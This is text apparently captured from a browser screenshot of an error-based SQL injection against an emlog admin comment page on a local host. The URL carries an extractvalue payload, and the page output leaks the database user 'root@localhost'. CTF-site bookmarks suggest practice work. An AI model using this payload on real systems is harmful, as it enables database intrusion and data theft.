 不安全 192.168.1.56:900/admin/comment.php?action=delbyip&token=844dcfdf25339db310d07c152cdb3794&ip=127.0.0.1%27and(extractvalue(1,concat(0x7e,(select%20user()),0x7e)))%20--+
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... C 语言教程 | 菜鸟教...
SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE
ip='127.0.0.1'and(extractvalue(1,concat(0x7e,(select user()),0x7e))) -- '
XPATH syntax error: '~root@localhost~'
«点击返回